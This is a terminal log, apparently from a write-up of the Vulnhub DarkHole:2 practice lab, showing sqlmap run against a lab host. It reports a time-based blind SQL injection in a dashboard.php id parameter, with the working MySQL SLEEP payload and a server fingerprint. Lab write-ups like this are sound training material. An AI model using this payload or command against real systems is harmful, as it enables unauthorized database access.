 ┌──(root㉿kali)-[/home/kali/Vulnhub/DarkHole:2/sqlmap]
└─# sqlmap -r requests.txt
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.9.10#stable}
|_ -| . [.]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal law
s. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 23:19:23 /2025-10-14/
[23:19:23] [INFO] parsing HTTP request from 'requests.txt'
custom injection marker ('*') found in option '-u'. Do you want to process it? [Y/n/q] y
[23:19:29] [INFO] resuming back-end DBMS 'mysql'
[23:19:29] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: http://10.4.7.9/dashboard.php?id=1' AND (SELECT 2452 FROM (SELECT(SLEEP(5)))ZOIK) AND 'cqgG'='cqgG
---
[23:19:29] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 19.10 or 20.10 or 20.04 (eoan or focal)
web application technology: Apache 2.4.41
back-end DBMS: MySQL >= 5.0.12
[23:19:29] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/10.4.7.9'
[*] ending @ 23:19:29 /2025-10-14/